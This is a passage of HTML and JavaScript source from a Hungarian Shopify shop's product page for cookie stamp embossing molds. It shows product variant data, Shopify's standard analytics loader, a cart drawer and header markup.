  var meta = {"product":{"id":7826307612842,"gid":"gid:\/\/shopify\/Product\/7826307612842","vendor":"idaiholi","type":"Forró termékek","handle":"cookie-stamp-embossing-mold","variants":[{"id":45043321503914,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","public_title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","sku":"LE12146397-5*2"},{"id":45043334709418,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Ház","public_title":"Virágok\u0026zöld levelek \/ Ház","sku":"LE12146397-5+LE12146397-1"},{"id":45043334742186,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Elk","public_title":"Virágok\u0026zöld levelek \/ Elk","sku":"LE12146397-5+LE12146397-2"},{"id":45043334774954,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Rózsa","public_title":"Virágok\u0026zöld levelek \/ Rózsa","sku":"LE12146397-5+LE12146397-3"},{"id":45043334807722,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ sündisznó","public_title":"Virágok\u0026zöld levelek \/ sündisznó","sku":"LE12146397-5+LE12146397-4"},{"id":45043334840490,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Fenyőtobozok","public_title":"Virágok\u0026zöld levelek \/ Fenyőtobozok","sku":"LE12146397-5+LE12146397-6"},{"id":45043321536682,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Virágok\u0026zöld levelek","public_title":"Ház \/ Virágok\u0026zöld levelek","sku":"LE12146397-1+LE12146397-5"},{"id":45043334873258,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Ház","public_title":"Ház \/ Ház","sku":"LE12146397-1*2"},{"id":45043334906026,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Elk","public_title":"Ház \/ Elk","sku":"LE12146397-1+LE12146397-2"},{"id":45043334938794,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Rózsa","public_title":"Ház \/ Rózsa","sku":"LE12146397-1+LE12146397-3"},{"id":45043334971562,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ sündisznó","public_title":"Ház \/ sündisznó","sku":"LE12146397-1+LE12146397-4"},{"id":45043335004330,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Fenyőtobozok","public_title":"Ház \/ Fenyőtobozok","sku":"LE12146397-1+LE12146397-6"},{"id":45043321569450,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Virágok\u0026zöld levelek","public_title":"Elk \/ Virágok\u0026zöld levelek","sku":"LE12146397-2+LE12146397-5"},{"id":45043335037098,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Ház","public_title":"Elk \/ Ház","sku":"LE12146397-1+LE12146397-2"},{"id":45043335069866,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Elk","public_title":"Elk \/ Elk","sku":"LE12146397-2*2"},{"id":45043335102634,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Rózsa","public_title":"Elk \/ Rózsa","sku":"LE12146397-2+LE12146397-3"},{"id":45043335135402,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ sündisznó","public_title":"Elk \/ sündisznó","sku":"LE12146397-2+LE12146397-4"},{"id":45043335168170,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Fenyőtobozok","public_title":"Elk \/ Fenyőtobozok","sku":"LE12146397-2+LE12146397-6"},{"id":45043321602218,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Virágok\u0026zöld levelek","public_title":"Rózsa \/ Virágok\u0026zöld levelek","sku":"LE12146397-3+LE12146397-5"},{"id":45043335200938,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Ház","public_title":"Rózsa \/ Ház","sku":"LE12146397-1+LE12146397-3"},{"id":45043335233706,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Elk","public_title":"Rózsa \/ Elk","sku":"LE12146397-2+LE12146397-3"},{"id":45043335266474,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Rózsa","public_title":"Rózsa \/ Rózsa","sku":"LE12146397-3*2"},{"id":45043335299242,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ sündisznó","public_title":"Rózsa \/ sündisznó","sku":"LE12146397-3+LE12146397-4"},{"id":45043335332010,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Fenyőtobozok","public_title":"Rózsa \/ Fenyőtobozok","sku":"LE12146397-3+LE12146397-6"},{"id":45043321634986,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Virágok\u0026zöld levelek","public_title":"sündisznó \/ Virágok\u0026zöld levelek","sku":"LE12146397-4+LE12146397-5"},{"id":45043335364778,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Ház","public_title":"sündisznó \/ Ház","sku":"LE12146397-1+LE12146397-4"},{"id":45043335397546,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Elk","public_title":"sündisznó \/ Elk","sku":"LE12146397-2+LE12146397-4"},{"id":45043335430314,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Rózsa","public_title":"sündisznó \/ Rózsa","sku":"LE12146397-4+LE12146397-3"},{"id":45043335463082,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ sündisznó","public_title":"sündisznó \/ sündisznó","sku":"LE12146397-4*2"},{"id":45043335495850,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Fenyőtobozok","public_title":"sündisznó \/ Fenyőtobozok","sku":"LE12146397-4+LE12146397-6"},{"id":45043321667754,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Virágok\u0026zöld levelek","public_title":"Fenyőtobozok \/ Virágok\u0026zöld levelek","sku":"LE12146397-6+LE12146397-5"},{"id":45043335528618,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Ház","public_title":"Fenyőtobozok \/ Ház","sku":"LE12146397-1+LE12146397-6"},{"id":45043335561386,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Elk","public_title":"Fenyőtobozok \/ Elk","sku":"LE12146397-2+LE12146397-6"},{"id":45043335594154,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Rózsa","public_title":"Fenyőtobozok \/ Rózsa","sku":"LE12146397-6+LE12146397-3"},{"id":45043335626922,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ sündisznó","public_title":"Fenyőtobozok \/ sündisznó","sku":"LE12146397-6+LE12146397-4"},{"id":45043335659690,"price":990000,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Fenyőtobozok","public_title":"Fenyőtobozok \/ Fenyőtobozok","sku":"LE12146397-6*2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7826307612842,"requestId":"2e8d1774-a0e0-4e94-b33e-632dd0303917-1769014657"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 62278238378,
      theme_id: 133884444842,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//idaiholi.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//idaiholi.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//idaiholi.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":62278238378,"isMerchantRequest":null,"themeId":133884444842,"themeCityHash":"1933307652134781349","contentLanguage":"hu","currency":"HUF","eventMetadataId":"02d4499c-6e7e-4d07-8066-d5ef4e734145"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7826307612842,"requestId":"2e8d1774-a0e0-4e94-b33e-632dd0303917-1769014657","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HUF","variantId":45043321503914,"productId":7826307612842,"productGid":"gid:\/\/shopify\/Product\/7826307612842","name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","price":"9900.00","sku":"LE12146397-5*2","brand":"idaiholi","variant":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","category":"Forró termékek","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HUF","variantId":45043321503914,"productId":7826307612842,"productGid":"gid:\/\/shopify\/Product\/7826307612842","name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","price":"9900.00","sku":"LE12146397-5*2","brand":"idaiholi","variant":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","category":"Forró termékek","nonInteraction":true,"remote":false,"referer":"https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//idaiholi.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://idaiholi.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="62278238378"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="133884444842"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://idaiholi.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a>

<script src="//idaiholi.com/cdn/shop/t/8/assets/cart.js?v=81811720892595591941724937598" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Kosár" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">A kosarad üres</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Vásárlás folytatása
              </a><p class="cart__login-title h3">Már van fiókod?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Jelentkezz be</a> a gyorsabb fizetéshez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Kosár</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Betöltés folyamatban…</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Részösszeg:</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0 Ft
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Az adókat és a szállítási költséget a megrendeléskor számítjuk ki
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Frissítés
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Megrendelés
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">
<div class="announcement-bar color-inverse gradient" role="region" aria-label="Közlemény" ><p class="announcement-bar__message h5">
                📦Utánvétes fizetés
</p></div>

<style data-shopify>
.announcement-bar{
  background:#fc8e12
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-list-menu.css?v=114114031882565059261717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-search.css?v=26167689376915484241717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=72579850618770164131717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-cart-notification.css?v=119852831333870967341717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-cart-items.css?v=29141784142034212491717744844" media="print" onload="this.media='all'"><link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-price.css?v=74120393008551525731717744844" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841717744844" media="print" onload="this.media='all'"><link href="//idaiholi.com/cdn/shop/t/8/assets/component-cart-drawer.css?v=105290912224231195041717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-cart.css?v=29921858601807611871717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-totals.css?v=161210893206162276351717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-price.css?v=74120393008551525731717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-discounts.css?v=152760482443307489271717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841717744844" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-list-menu.css?v=114114031882565059261717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-search.css?v=26167689376915484241717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=72579850618770164131717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-cart-notification.css?v=119852831333870967341717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-cart-items.css?v=29141784142034212491717744844" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff0000
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//idaiholi.com/cdn/shop/t/8/assets/details-disclosure.js?v=153497636716254413831717744844" defer="defer"></script>
<script src="//idaiholi.com/cdn/shop/t/8/assets/details-modal.js?v=168894189220787287041717744844" defer="defer"></script>
<script src="//idaiholi.com/cdn/shop/t/8/assets/cart-notification.js?v=31179948596492670111717744843" defer="defer"></script><script src="//idaiholi.com/cdn/shop/t/8/assets/cart-drawer.js?v=44260131999403604181717744843" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Keresés" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Keresés</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Minden termék
                          </a></li><li><a href="/collections/%F0%9F%94%A5legnepszerubb-termekek" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Legnépszerűbb termékek
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Bejelentkezés</a>
                </div>
              </div>
            </div>
          </div>
        </details>
